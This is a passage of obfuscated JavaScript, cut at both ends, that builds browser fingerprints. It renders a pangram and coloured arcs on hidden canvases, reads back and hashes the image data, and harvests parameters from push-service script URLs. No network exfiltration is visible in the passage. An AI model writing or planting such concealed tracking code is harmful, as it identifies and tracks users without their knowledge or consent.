Uint8Array([0x25c3+0x1a74+-0x4037,0x1*-0x1e95+0xae5+0xa*0x1f8,-0x860+0xe9d+-0x63d*0x1,-0x60d*0x3+0x3*-0x6bf+0x2664,-0x1*0x11af+-0xa7*-0x2+0x1061,0x1418+-0xdee*0x2+0x7c4,-0x2096+-0xde0+0x2ef6,0x17fe+0x153b*-0x1+0x17*-0x1c,0x11c8*0x1+0x2223+-0x33eb*0x1,-0x409*0x4+-0x4fe+0x1522,-0x129d+-0xed6+0x21f3,0x4a8+-0x1a38+-0x164f*-0x1,-0x3ad*-0x9+-0x1*-0x1409+-0x351e,-0x210d*-0x1+0xf27+-0x181a*0x2,-0x15*-0x1b9+-0x1e68+-0x545,-0xa*0x2fb+-0xd*0x11+0x1*0x1f6a,-0x1372*0x1+-0xe*-0x1f6+-0x802,-0xc00+-0x4*0x68b+0x262c,0x65*-0x17+-0x1670+0x2003,0x23e3*-0x1+0x1b2f+-0x4f*-0x1d,0x2313+-0x4*-0x40f+0x47*-0xb9,0x1e32+0x8db+-0x270d,0x1*0x315+0x9d3*-0x1+0x39f*0x2,-0x77*-0x24+-0x2be*-0x7+-0x1*0x232f])[_0x3e3f9b(0x36f,_0x3ef167._0x3b16bb,0x2c3,0x25f)+'r']),-0x2ddf*-0x3+-0x6998+0xab*0x9d),_0x423b75['verte'+_0x2ba977(0xcd,-_0x3ef167._0x22e179,-0x16,0x211)+_0x3e3f9b(_0x3ef167._0x3bea0b,_0x3ef167._0xb22966,_0x3ef167._0x41bb76,_0x3ef167._0x17804a)+'nter'](-0x1268+0x22*0x27+-0xd3a*-0x1,-0x11cc+-0xb40+0x1d0e,0x241*-0xb+-0x25b*0x8+0x3fa9,![],0x13d8+-0x332+-0x10a6,-0x8d*0x3e+0x109b+0x1f3*0x9),_0x423b75[_0x3e3f9b(_0x3ef167._0x5dc8e0,_0x3ef167._0x1a8818,_0x3ef167._0x217e78,_0x3ef167._0xd13c82)](-0x1077+-0x83*-0xc7+0x1*-0x155e);var _0x553356=_0x423b75[_0x2ba977(_0x3ef167._0x4ea0de,0x3c5,_0x3ef167._0x1deea0,_0x3ef167._0x58a47a)+_0x3e3f9b(_0x3ef167._0x557b64,0x1af,0x1b0,_0x3ef167._0x471eca)+_0x2ba977(0xb9,-_0x3ef167._0x3bedaf,0x1cb,_0x3ef167._0x16c270)+_0x3e3f9b(0x3c7,_0x3ef167._0x1ee782,_0x3ef167._0x4c2eca,0x4ad)](_0x2e3204,'t');_0x423b75[_0x2ba977(_0x3ef167._0x26d2d2,0x253,_0x3ef167._0x1e1c27,0x338)+_0x2ba977(_0x3ef167._0x3a93d5,_0x3ef167._0x596092,_0x3ef167._0xc36009,_0x3ef167._0x270801)](_0x553356,-0x1ec1+-0x1ed8+-0xf67*-0x4+0.6500000953999998),_0x423b75[_0x2ba977(0x13a,0xf6,-_0x3ef167._0xf062ff,0x19b)+'rrays'](-0x1123+-0x24c1+0x35e8,-0xb75+0x15a6+0x1*-0xa31,0x6d*-0x5+0x903+0x1*-0x6df);var _0x496321=_0x3f53d6[_0x2ba977(_0x3ef167._0x33661d,_0x3ef167._0x3d14b5,0x355,_0x3ef167._0x4a94c6)+_0x3e3f9b(_0x3ef167._0x397c8c,0x387,_0x3ef167._0x53eb46,0x319)](_0x2ba977(0x301,_0x3ef167._0x43e3c2,_0x3ef167._0x19cc30,_0x3ef167._0x34ba60)+_0x3e3f9b(0x321,_0x3ef167._0x34f9f2,0x2c3,0x2bf));return _0x45a8f7[_0x2ba977(0x303,0x23f,_0x3ef167._0x4a77a3,_0x3ef167._0x72a26b)](_0x421c79,_0x496321);}function _0x12750b(){var _0x5d5d52={_0x2b3832:0xbc};function _0x4316f7(_0x2040b9,_0x2aadae,_0x510740,_0x1c8e67){return _0xf3f610(_0x510740,_0x2aadae-0x18e,_0x510740-_0x5d5d52._0x2b3832,_0x1c8e67-0x11e);}function _0x54e10a(_0x5ae7df,_0x2e905f,_0x7bb563,_0x8ae23a){return _0x352216(_0x5ae7df-_0xa23571._0x4a4934,_0x5ae7df,_0x2e905f-_0xa23571._0x4d91c1,_0x8ae23a-0x1b5);}if(_0x45a8f7[_0x4316f7(_0x1bed60._0x4c630a,0x808,_0x1bed60._0x2ee475,_0x1bed60._0x1469dd)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2d8591,0x7f7,0x90e,_0x1bed60._0x502bac)],_0x45a8f7[_0x54e10a(0x739,0x73a,_0x1bed60._0x1c7f10,0x831)]))_0x168231=_0x52aaaf;else{var _0xb6dbf0=document[_0x54e10a(_0x1bed60._0x32c0d8,_0x1bed60._0x455eaf,0x73c,0x65d)+_0x4316f7(_0x1bed60._0x1350ea,_0x1bed60._0x44eac1,_0x1bed60._0x38d728,0x813)+_0x4316f7(0x671,_0x1bed60._0x599ebf,_0x1bed60._0x551011,0x5f1)](_0x45a8f7[_0x4316f7(_0x1bed60._0x2e9623,0x570,0x5a3,_0x1bed60._0x576e8c)]);_0xb6dbf0[_0x4316f7(0x905,_0x1bed60._0x401c96,_0x1bed60._0x13099d,_0x1bed60._0x951563)]=0x1*0x20ef+-0x1a2d+-0x5d2,_0xb6dbf0['heigh'+'t']=0x2*-0x5cf+-0xc3a+0x1814;var _0x4ff646=_0xb6dbf0[_0x4316f7(_0x1bed60._0xf823ab,_0x1bed60._0x37b2ce,0x8ee,_0x1bed60._0x538c93)+_0x4316f7(_0x1bed60._0x4e767c,_0x1bed60._0x215e40,0x7e2,0x7e0)]('2d');_0x4ff646['rect'](0x71c+-0x1*0x178d+0x1071,-0x1d55+0x10db+-0x2*-0x63d,-0x14d*0xb+-0x102e+0x1e87,0xa2b+-0x147*0x1b+0x185c),_0x4ff646[_0x4316f7(0x7f2,0x681,_0x1bed60._0x441024,_0x1bed60._0x20f616)](0x8*0x17+0x6d*0x4c+-0x2112,-0xa94*0x1+0x23ae+-0x16*0x124,-0x7a9*0x1+0x1660+-0xeb1,0x347*-0x3+0x4af+0x52c),_0xb6dbf0[_0x4316f7(0x6af,0x79e,0x90f,_0x1bed60._0x1426a3)]=_0xb6dbf0[_0x4316f7(0x835,0x79e,_0x1bed60._0x128d94,_0x1bed60._0x357771)],_0xb6dbf0['width']=_0xb6dbf0['width'],_0x4ff646[_0x54e10a(_0x1bed60._0x466875,_0x1bed60._0x181ae5,_0x1bed60._0x1ffc20,_0x1bed60._0x522ba9)+_0x54e10a(0x5fe,0x521,_0x1bed60._0x54c143,0x5da)+'ne']='alpha'+_0x4316f7(_0x1bed60._0x1e9369,_0x1bed60._0x8d229c,_0x1bed60._0x441024,0x80d),_0x4ff646[_0x54e10a(0x56a,_0x1bed60._0x125d8e,_0x1bed60._0x1cf118,0x555)+_0x54e10a(0x599,_0x1bed60._0x232d76,0x6aa,0x6d1)]=_0x45a8f7[_0x54e10a(0x67b,_0x1bed60._0x40e057,0x7f1,_0x1bed60._0x4447dc)],_0x4ff646[_0x54e10a(0x4de,0x54a,_0x1bed60._0x32b769,_0x1bed60._0x2ba780)+_0x4316f7(0x5d9,0x730,0x697,_0x1bed60._0x5af5fd)](0x9b9+-0x1d93+0x143e,0x365*0xa+-0x223*-0xd+-0x3db8,-0x1*0x736+-0x563+-0x1*-0xcd7,-0x10c2+0x2*-0x427+0xc92*0x2),_0x4ff646['fillS'+_0x54e10a(_0x1bed60._0x35033a,_0x1bed60._0x232d76,0x435,_0x1bed60._0x7ea4d7)]=_0x54e10a(0x5dc,0x4f9,_0x1bed60._0x3e0b2f,_0x1bed60._0x19ee64),_0x4ff646[_0x4316f7(_0x1bed60._0x21d896,_0x1bed60._0x5831f4,0x969,_0x1bed60._0x75ab07)]=_0x4316f7(_0x1bed60._0x2b691d,_0x1bed60._0x540388,_0x1bed60._0x196ba8,_0x1bed60._0x3b0eb6)+_0x4316f7(_0x1bed60._0x22abf2,_0x1bed60._0x490a0f,_0x1bed60._0x4cab9f,_0x1bed60._0x3f09d8)+_0x4316f7(0x7f3,_0x1bed60._0x2c34e8,_0x1bed60._0x1915fe,0x693)+'\x20Roma'+'n\x22',_0x4ff646['fillT'+_0x54e10a(_0x1bed60._0x19a6c1,0x4de,_0x1bed60._0x4e153e,0x56d)](_0x45a8f7[_0x4316f7(_0x1bed60._0xae403f,0x564,_0x1bed60._0x2a2ada,0x56b)],0x1a2*0x7+0x2*0x1155+-0x2e16*0x1,-0xaa6+0xc0e+-0x3*0x73),_0x4ff646['fillS'+'tyle']=_0x45a8f7[_0x54e10a(0x700,_0x1bed60._0x21f0ba,0x7bd,_0x1bed60._0x1820ab)],_0x4ff646[_0x4316f7(_0x1bed60._0x14a76d,0x80c,_0x1bed60._0x33c5d2,0x76a)]=_0x45a8f7[_0x4316f7(_0x1bed60._0x3024d6,0x813,_0x1bed60._0x39b536,_0x1bed60._0x105d6e)],_0x4ff646[_0x4316f7(_0x1bed60._0x2c188d,0x82c,0x99a,_0x1bed60._0x2d8591)+_0x54e10a(0x533,_0x1bed60._0x2eba41,_0x1bed60._0x4cd08b,0x5b2)](_0x4316f7(_0x1bed60._0x584e78,0x5f6,0x74d,_0x1bed60._0x3a2282)+_0x4316f7(_0x1bed60._0x44d5a3,_0x1bed60._0x440697,_0x1bed60._0x3b2b11,0x656)+_0x4316f7(0x676,0x559,_0x1bed60._0x466875,0x454)+_0x54e10a(0x4e9,_0x1bed60._0x212ba4,0x778,_0x1bed60._0x8371b9),0x37*-0x91+0xe15+0x1116,0x1*0x8b+0xd4f*-0x1+0xcf1*0x1);var _0x47fbf8=_0xb6dbf0[_0x4316f7(0x78d,_0x1bed60._0x309b73,0x6dd,_0x1bed60._0x2d8591)+_0x4316f7(_0x1bed60._0x1b30e2,_0x1bed60._0x16d103,_0x1bed60._0x2a6321,0x708)](_0x45a8f7[_0x4316f7(_0x1bed60._0x42786e,_0x1bed60._0x50b1d6,_0x1bed60._0x3fb848,_0x1bed60._0x3510b4)]);return _0x421c79(_0x47fbf8);}}function _0x163dc9(){var _0x5259f9={_0x4f8919:0x109},_0x3fb217={_0x216f61:0x1f5},_0x4e0704={_0x211f76:0x10f};function _0x2c6ea6(_0x2a14fd,_0x4de2c9,_0xf3f009,_0x3fb0d3){return _0x352216(_0x2a14fd-0x63,_0x4de2c9,_0x2a14fd- -0x31b,_0x3fb0d3-0x15f);}function _0x29f5ff(_0x23c052,_0xc7d0a1,_0x12a73b,_0x4f83be){return _0xf3f610(_0x4f83be,_0x12a73b- -0x2a7,_0x12a73b-_0x4e0704._0x211f76,_0x4f83be-0x9);}var _0x28663d={'oFybM':function(_0x340a8e,_0x20d453){function _0x13ab65(_0x2acaca,_0x383267,_0x1bbdec,_0x4e22d0){return _0x2883(_0x1bbdec- -_0x3fb217._0x216f61,_0x2acaca);}return _0x45a8f7[_0x13ab65(0x197,0x4e,_0x5259f9._0x4f8919,0xbb)](_0x340a8e,_0x20d453);}};if(_0x45a8f7[_0x29f5ff(0x346,_0x2bc806._0x508130,_0x2bc806._0x24e77b,_0x2bc806._0x344516)]===_0x45a8f7[_0x29f5ff(_0x2bc806._0x4c00ac,-0x48,0x126,_0x2bc806._0x239411)]){var _0x5696da=_0x27282b[_0x55326b][_0x29f5ff(0xcc,0x385,0x227,0x2df)+_0x29f5ff(0x282,_0x2bc806._0x15822d,0x1a8,_0x2bc806._0x2fc9eb)](-0x1b9c+-0x142d+0x2fd9);_0x28663d[_0x2c6ea6(-_0x2bc806._0x11a04b,-0xb3,-_0x2bc806._0x26b1ec,-_0x2bc806._0x2abc6e)](_0x5696da[_0x2c6ea6(_0x2bc806._0x3b5107,0x19d,0x164,0x7e)+'h'],0x647*0x1+-0x550+-0xf6)&&(_0x320739+='0'),_0x2a80fe+=_0x5696da;}else{var _0x3a0ba8=document[_0x2c6ea6(_0x2bc806._0x2fccfe,_0x2bc806._0x56f024,_0x2bc806._0x1c4811,_0x2bc806._0x13fdf6)+_0x2c6ea6(0xa7,0x14c,0x1f1,0x11b)+_0x29f5ff(_0x2bc806._0x20b8fe,0x2da,_0x2bc806._0x2ed440,_0x2bc806._0x21bae8)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x138920,0xd3,_0x2bc806._0x1e14ea,0x27e)]);_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x21f205,0x3a,0x14f,_0x2bc806._0xdeb9e9)]=0x38*0xa3+-0x3*-0xc6f+0x4d5*-0xf,_0x3a0ba8[_0x2c6ea6(0x16,-_0x2bc806._0x4ecc37,-0x61,0x16f)+'t']=-0x1fd*-0x3+-0x258c*0x1+-0x2003*-0x1;var _0x32c804=_0x3a0ba8[_0x2c6ea6(0x15c,0x19e,_0x2bc806._0x548123,_0x2bc806._0x553048)+_0x2c6ea6(_0x2bc806._0x2f01cc,-_0x2bc806._0x5cf0b8,_0x2bc806._0x1cea9e,_0x2bc806._0x292a1a)]('2d');_0x32c804[_0x29f5ff(_0x2bc806._0x82521a,_0x2bc806._0x4bd067,_0x2bc806._0x21c2ce,0x332)](0x1*-0x1cfa+0xff7+0xd03*0x1,-0x130d+0x6*-0x5c9+-0x35c3*-0x1,-0x1832+-0xb80+0x2*0x11de,-0x1a6+0x14f5+0x1*-0x1345),_0x32c804[_0x2c6ea6(_0x2bc806._0x33f579,_0x2bc806._0x5ba2f9,-_0x2bc806._0x21a56d,0x161)](0x87*-0x47+-0x1*0x18d+0x2700,-0x9*0xc5+-0x170b+0x1dfa*0x1,0x204*-0x2+-0x83d+-0x1*-0xc4b,-0x34c+-0x2*0xd48+0x1de2),_0x3a0ba8[_0x29f5ff(_0x2bc806._0x41e355,_0x2bc806._0x2cc544,0x369,_0x2bc806._0x10e272)]=_0x3a0ba8['width'],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x3c9fb7,_0x2bc806._0x6742f7,_0x2bc806._0xd50491,_0x2bc806._0x2d455d)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x191e6a,_0x2bc806._0x4304fe,_0x2bc806._0x153f3a,0x26f)],_0x32c804[_0x2c6ea6(-_0x2bc806._0x27a740,_0x2bc806._0x472418,-0x32,-0x168)+_0x29f5ff(_0x2bc806._0x69282d,0xe9,_0x2bc806._0x463893,_0x2bc806._0xd52f31)+'ne']=_0x29f5ff(_0x2bc806._0x5238d5,0xee,0x131,0x1ea)+_0x29f5ff(_0x2bc806._0x517ec1,0x277,_0x2bc806._0xd03fdb,_0x2bc806._0x302414),_0x32c804['fillS'+_0x29f5ff(0x2e2,_0x2bc806._0x379178,0x20f,0x177)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x11f0f1,_0x2bc806._0x1ce467,0x317,0x450)],_0x32c804[_0x29f5ff(_0x2bc806._0x15c615,0x314,_0x2bc806._0x271d60,_0x2bc806._0x56dfdc)+_0x2c6ea6(0xfe,_0x2bc806._0x48294d,_0x2bc806._0x5720f2,0x1a7)](-0x2321+-0x2*0x124d+0x481f,0x971+0x1*0x1b05+0x1*-0x2475,0x71e*0x5+0x11d3+0x1*-0x352b,0x47*-0x26+-0x2d*-0xd9+-0x9*0x30f),_0x32c804[_0x29f5ff(_0x2bc806._0x3f600f,_0x2bc806._0x266251,0x282,0x255)+_0x2c6ea6(0x12,_0x2bc806._0x3dbaa9,-0x138,0xfe)]=_0x2c6ea6(-_0x2bc806._0x261263,-0x84,-_0x2bc806._0x3f0adc,_0x2bc806._0x24fb45),_0x32c804[_0x29f5ff(_0x2bc806._0x3a9624,0x449,0x3d7,_0x2bc806._0x2634d0)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0xa11e8,0xeb,0x1e6,0x32c)],_0x32c804[_0x29f5ff(_0x2bc806._0x41092a,_0x2bc806._0x3c0611,_0x2bc806._0x222269,_0x2bc806._0x367253)+_0x29f5ff(0x141,0x265,_0x2bc806._0x2fccfe,0x3b)](_0x29f5ff(0xfe,_0x2bc806._0x38660a,0x1c1,0xf3)+_0x29f5ff(0x2de,0x345,_0x2bc806._0x31b127,0x2ce)+'ank\x20g'+'ly\x20😃',-0x97*-0x2e+-0x38d+-0x1793,0x510+0xf*0x1fb+-0xb92*0x3),_0x32c804[_0x29f5ff(_0x2bc806._0x51437a,_0x2bc806._0x2d41de,_0x2bc806._0x1a3522,0x109)+'tyle']=_0x2c6ea6(-0x36,-_0x2bc806._0x539e92,-_0x2bc806._0x268420,0x75)+_0x29f5ff(_0x2bc806._0xde6e71,0x207,_0x2bc806._0x22da5b,0x32a)+_0x2c6ea6(0xdc,_0x2bc806._0x45e84c,0x106,0x7d)+'0,\x200.'+'2)',_0x32c804[_0x2c6ea6(0x1da,_0x2bc806._0x50489e,0x2f7,_0x2bc806._0x502b54)]=_0x45a8f7[_0x2c6ea6(0x1e1,_0x2bc806._0x509255,_0x2bc806._0xf6d7df,_0x2bc806._0x459f5c)],_0x32c804[_0x2c6ea6(_0x2bc806._0x2fa2a3,0x314,_0x2bc806._0x29be53,_0x2bc806._0x287889)+_0x2c6ea6(-_0x2bc806._0x5cf0b8,_0x2bc806._0x4c00ac,-_0x2bc806._0x489ea5,-_0x2bc806._0x161ef6)](_0x45a8f7['PrZpp'],0x1203+0xec9+-0x20c8,-0xf6a+0x5*0x371+-0x19e),_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,0x170,0x230,0x182)]=_0x3a0ba8[_0x2c6ea6(_0x2bc806._0x3d581b,_0x2bc806._0xaec864,_0x2bc806._0x5b4e21,0x2a8)],_0x3a0ba8[_0x29f5ff(_0x2bc806._0x568d84,_0x2bc806._0x33b000,_0x2bc806._0xd50491,0x420)]=_0x3a0ba8['width'],_0x32c804[_0x2c6ea6(_0x2bc806._0x3ebf55,0x27d,0x7f,_0x2bc806._0x1fe5cf)+_0x2c6ea6(-_0x2bc806._0x3205e1,-0x16d,-0x16e,-0x31)+'osite'+_0x2c6ea6(0x1d2,_0x2bc806._0x4fd0a1,_0x2bc806._0x2d0b39,0x27e)+_0x29f5ff(_0x2bc806._0x16963a,_0x2bc806._0x45526d,_0x2bc806._0x262db6,_0x2bc806._0x5844cc)]=_0x2c6ea6(_0x2bc806._0x3c046d,0x64,0xaa,_0x2bc806._0x5c7efa)+_0x2c6ea6(_0x2bc806._0x2a1ac5,0x230,0x261,_0x2bc806._0x54367c),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x475ed1,_0x2bc806._0x3eafbd,0x115)+_0x29f5ff(_0x2bc806._0x2bcef3,_0x2bc806._0x3111d1,0x20f,0x1cf)]=_0x45a8f7[_0x29f5ff(0x2b5,0x314,_0x2bc806._0x5ba9a5,_0x2bc806._0x2c9c71)],_0x32c804['begin'+_0x2c6ea6(_0x2bc806._0xe07281,0xa3,-_0x2bc806._0x41e765,_0x2bc806._0x395b74)](),_0x32c804[_0x2c6ea6(_0x2bc806._0x5ba2f9,_0x2bc806._0x3c046d,_0x2bc806._0x553831,0x1c5)](0x16ad+0x486+-0x1b0b,-0x329+0x1*0x26ab+-0x2*0x11ad,-0x2698+-0x1cd*-0x11+0x823,0xea1+-0x1380+0x4df,0x1cd5+0x22cf+-0x3f9e+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x1c8072,-0xcd,-0x9b,_0x2bc806._0x582590)+'Path'](),_0x32c804[_0x29f5ff(_0x2bc806._0x16c6e2,0x2e6,_0x2bc806._0x5a7132,_0x2bc806._0x1162c1)](_0x45a8f7[_0x29f5ff(_0x2bc806._0x5e191a,_0x2bc806._0x3eafac,_0x2bc806._0x1f2a9c,_0x2bc806._0x1743e3)]),_0x32c804[_0x29f5ff(_0x2bc806._0x3e9c40,_0x2bc806._0x364c67,0x282,_0x2bc806._0x4fe69b)+_0x29f5ff(_0x2bc806._0x295024,0x179,_0x2bc806._0x2730d1,_0x2bc806._0x2f8d47)]=_0x29f5ff(0x219,-_0x2bc806._0x45784c,_0x2bc806._0x3ee571,-0x33),_0x32c804[_0x29f5ff(0x13f,0x318,0x200,0xe8)+'Path'](),_0x32c804[_0x29f5ff(0x1ff,_0x2bc806._0x36cccd,_0x2bc806._0x183c30,0x25e)](-0x42*0x35+0x1*0x40d+0x9ed,-0x17f0+-0x17ed+0x1*0x3005,-0x69e+0x137*-0x5+0xcd9,-0x221b+-0x15*-0xe+-0xb*-0x2ff,0x118c*-0x1+0x10e5+0xad+0.2831853072000001,!![]),_0x32c804[_0x2c6ea6(_0x2bc806._0x285163,-_0x2bc806._0x1bfa4d,-_0x2bc806._0x25137b,-0x109)+'Path'](),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(_0x2bc806._0x37d7fb,-0xf6,0x5f,0x28)]),_0x32c804[_0x29f5ff(_0x2bc806._0x69c147,0x2ca,_0x2bc806._0x5bf636,0x34b)+_0x29f5ff(0x1ac,_0x2bc806._0x530ecb,_0x2bc806._0x2730d1,_0x2bc806._0x319980)]=_0x45a8f7[_0x29f5ff(_0x2bc806._0x78bf88,_0x2bc806._0xdbb154,0x26a,_0x2bc806._0x2f68a4)],_0x32c804[_0x2c6ea6(_0x2bc806._0x1aa06b,_0x2bc806._0x12a184,0x2b,_0x2bc806._0x7c2c3c)+_0x2c6ea6(_0x2bc806._0xe07281,0x9f,0xd8,-0x22)](),_0x32c804[_0x29f5ff(0x392,0x185,_0x2bc806._0x60bff0,_0x2bc806._0x464ebb)](0xe12*0x1+-0x21c7+-0x13f1*-0x1,0x4*0x87b+-0x1b2d+-0x66f,-0xac1+0xc*-0x177+0x1c7d,0x1*-0x1619+-0x23*-0xd3+-0x6c0,-0xdc*-0x12+0x253d+0x1*-0x34af+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x1ba,_0x2bc806._0x26744c,_0x2bc806._0x3dc4a5,_0x2bc806._0x42804e)+_0x29f5ff(0x3cb,_0x2bc806._0x4dbc78,0x2c3,0x293)](),_0x32c804[_0x29f5ff(_0x2bc806._0x1a4490,_0x2bc806._0x532cb2,_0x2bc806._0x5a7132,0x4ff)](_0x45a8f7[_0x2c6ea6(0x59,0xca,_0x2bc806._0x3fb55f,_0x2bc806._0x55c492)]),_0x32c804[_0x2c6ea6(0x85,-_0x2bc806._0x289565,-_0x2bc806._0xad7696,0x179)+'tyle']=_0x45a8f7[_0x2c6ea6(0x2,0x39,0xef,-_0x2bc806._0x464fc0)],_0x32c804['arc'](0xae1+-0x1d0e*0x1+-0x1269*-0x1,0xdca+0x12f*0x1+-0xebd,0x1*0x1819+0x1*-0xfbf+-0x81e,0x43a*-0x1+0xa65*0x1+-0x62b*0x1,0x1d8*-0x8+0xaa9*0x3+-0x1135+0.2831853072000001,!![]),_0x32c804[_0x29f5ff(0x10f,0x2b7,0x252,_0x2bc806._0x5e5df5)](0x1*-0x1544+0x1*0x208d+0x1*-0xb0d,-0x1012+0x248c*-0x1+0x8cf*0x6,0x7ac*-0x1+-0x260e+0x386*0xd,-0x41*-0x2f+-0x17f0+0xc01,0x2431+-0xc*0x2ef+-0xd*0x13+0.2831853072000001,!![]),_0x32c804['fill'](_0x45a8f7[_0x2c6ea6(-_0x2bc806._0x268a1d,_0x2bc806._0x3da5c9,0x2d,-_0x2bc806._0x46504e)]);var _0x51cac0=_0x3a0ba8[_0x2c6ea6(0x1d7,0xad,0xed,0x100)+_0x2c6ea6(0x12e,_0x2bc806._0x37ff20,0x116,-_0x2bc806._0x5edfbe)](_0x2c6ea6(0x163,_0x2bc806._0x233f93,_0x2bc806._0x335af4,0x8a)+'/png');return _0x45a8f7[_0x29f5ff(_0x2bc806._0x6742f7,0x3ef,0x368,0x4a7)](_0x421c79,_0x51cac0);}}function _0x273de8(_0x4ee627){var _0x5bc2d0={_0x83463:0x2de,_0xbd9435:0x9b};function _0x2f940a(_0x2efe4c,_0x4b0e3a,_0x345321,_0x92dd73){return _0x352216(_0x2efe4c-0x17d,_0x4b0e3a,_0x92dd73- -0x363,_0x92dd73-0x141);}function _0x49f060(_0xaae8d5,_0x4c552c,_0x53ca77,_0x5600fa){return _0xf3f610(_0x53ca77,_0x4c552c-0x14f,_0x53ca77-0x176,_0x5600fa-0x12b);}var _0x3146c0={'UDfTz':function(_0x4c73ad,_0x2c5a21){return _0x4c73ad!==_0x2c5a21;},'yvaXX':function(_0x234f2d,_0xc2c45c){return _0x45a8f7['cxxlE'](_0x234f2d,_0xc2c45c);},'FJAxs':function(_0x27b78b,_0x4712f1){var _0x42412b={_0x2e8c57:0x4c};function _0x1f41a9(_0x45e211,_0x2268bb,_0xee15c6,_0x16aff9){return _0x2883(_0xee15c6- -_0x42412b._0x2e8c57,_0x2268bb);}return _0x45a8f7[_0x1f41a9(_0x5bc2d0._0x83463,0xe2,0x1d3,_0x5bc2d0._0xbd9435)](_0x27b78b,_0x4712f1);}};if(_0x45a8f7['KyDAd']===_0x45a8f7['dkgDO']){var _0x355ec5=_0x4c17a5[_0x4368e3]['src']||'';if(_0x3146c0[_0x2f940a(_0x261905._0x584148,0x84,_0x261905._0x16d3fe,0x195)](_0x355ec5[_0x49f060(0x5f9,0x56b,0x51c,0x504)+'Of'](_0x2f940a(-_0x261905._0x4fc025,_0x261905._0xf5896d,-_0x261905._0x488dcd,-_0x261905._0x5c9e1d)+'y.pus'+_0x49f060(0x60f,0x5f8,0x5a0,_0x261905._0x18fedd)+_0x49f060(_0x261905._0x317389,_0x261905._0x4cc1d2,0x7d2,0x7ad)+_0x2f940a(0x15d,0x77,-_0x261905._0xba3c08,_0x261905._0x362b13)+_0x49f060(_0x261905._0x4bb696,_0x261905._0x50ddca,_0x261905._0x243954,0x596)+_0x49f060(_0x261905._0x54d3e5,_0x261905._0x394a82,0x456,_0x261905._0x11a8a8)),-(0x20bf+0x1932+-0x39f0))){var _0x5154c3=_0x355ec5['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5154c3)return _0x3146c0[_0x2f940a(-_0x261905._0x2ea05e,-0x170,_0x261905._0x26f791,-_0x261905._0x8e56a0)](_0x2433cc,_0x5154c3[0x1f4+-0xd98+-0xba5*-0x1]);}}else{var _0x263f4a=_0x45a8f7[_0x2f940a(_0x261905._0x142ea0,-_0x261905._0x1fea4d,-_0x261905._0x15d1c0,-0x58)][_0x2f940a(-_0x261905._0x586ada,-0x166,-0x1c4,-0x51)]('|'),_0x2ae2ac=-0x14*0xd3+-0x2530+0x394*0xf;while(!![]){switch(_0x263f4a[_0x2ae2ac++]){case'0':var _0x176828=_0x1b22b8[_0x2f940a(-_0x261905._0x4865f3,0xe6,_0x261905._0x3246ed,0x114)+_0x49f060(0x542,0x675,_0x261905._0x193e9c,_0x261905._0x46da07)]('2d');continue;case'1':_0x176828[_0x2f940a(-_0x261905._0x1ab528,_0x261905._0x33f3a7,0xfe,-_0x261905._0x4e3217)+_0x49f060(_0x261905._0x325362,0x6b9,_0x261905._0x20d1a4,0x6bd)]();continue;case'2':_0x1b22b8['toBlo'+'b'](function(_0x45adb5){var _0x50668d={_0x3abba1:0x5ea,_0x35fbe3:0x527,_0x439b4f:0x5a8},_0x213876={_0x2a8004:0x1a2,_0x5245c5:0x17e},_0x47c9fe={_0x34dcc8:0x11a},_0x17a013={_0x276cdc:0xa3};function _0x1aa3a0(_0x57270d,_0x3f57ee,_0x59b87e,_0x4e089d){return _0x49f060(_0x57270d-0x72,_0x4e089d- -0x25c,_0x3f57ee,_0x4e089d-_0x17a013._0x276cdc);}function _0x2236a9(_0x507924,_0x4bf040,_0x5912da,_0x993175){return _0x49f060(_0x507924-0x1ef,_0x507924- -_0x47c9fe._0x34dcc8,_0x4bf040,_0x993175-0x137);}_0x45adb5[_0x1aa3a0(0x5d7,_0x543270._0x1b734e,0x312,_0x543270._0x5c7cd0)+_0x1aa3a0(0x34f,0x48f,_0x543270._0xc8e6f6,0x4af)+'r']()['then'](function(_0x233dd9){function _0x408911(_0x32003a,_0x34fb15,_0x489a4e,_0x16b02b){return _0x2236a9(_0x34fb15- -_0x213876._0x2a8004,_0x32003a,_0x489a4e-0x18e,_0x16b02b-_0x213876._0x5245c5);}_0x3146c0[_0x408911(_0x50668d._0x3abba1,_0x50668d._0x35fbe3,0x47c,_0x50668d._0x439b4f)](_0x4ee627,_0x3146c0['yvaXX'](_0x5d7982,_0x233dd9));});},_0x49f060(_0x261905._0x27d7e8,0x756,_0x261905._0x53c63f,0x874)+_0x49f060(0x41c,_0x261905._0x5d465a,0x4fe,0x48e),-0x9*-0x3f9+-0x25f*-0xd+-0x1*0x4293);continue;case'3':_0x176828['begin'+_0x49f060(0x579,_0x261905._0x1530ff,0x7c5,_0x261905._0x3706a2)]();continue;case'4':_0x176828[_0x2f940a(-_0x261905._0x14bf18,_0x261905._0x27a5ff,0x163,_0x261905._0x2e7a94)+'tyle']=_0x45a8f7['VxUwT'];continue;case'5':_0x176828[_0x2f940a(_0x261905._0x3a7f81,0x227,_0x261905._0x15759e,_0x261905._0x372a8c)+_0x2f940a(0x27,-_0x261905._0xc20b29,-_0x261905._0x2fac90,-_0x261905._0x3321fc)]('Cwm\x20f'+_0x49f060(_0x261905._0x49f936,_0x261905._0x15bc2d,_0x261905._0x5a7a3b,_0x261905._0x45368a)+_0x2f940a(_0x261905._0x136b6e,_0x261905._0x18273f,_0x261905._0x38a34e,_0x261905._0x42866c)+_0x2f940a(_0x261905._0xf3a211,0x66,0x107,-_0x261905._0x341132),0x1592+-0x239d+-0xe0f*-0x1,0xa0f*0x3+0x4f9*-0x5+-0x523);continue;case'6':_0x176828['arc'](0x5ae+-0x2289+0xe93*0x2,-0x14b*0x5+0x19ba+-0x1*0x12df,-0x12c9*0x1+-0x1718+0x2a13,-0x65a+-0x7e2*0x1+-0x38f*-0x4,-0x261d+-0x1836*0x1+0x3e59+0.2831853072000001,!![]);continue;case'7':_0x176828[_0x2f940a(_0x261905._0x4581ad,0x112,-0x176,-_0x261905._0x494877)+'Path']();continue;case'8':_0x176828[_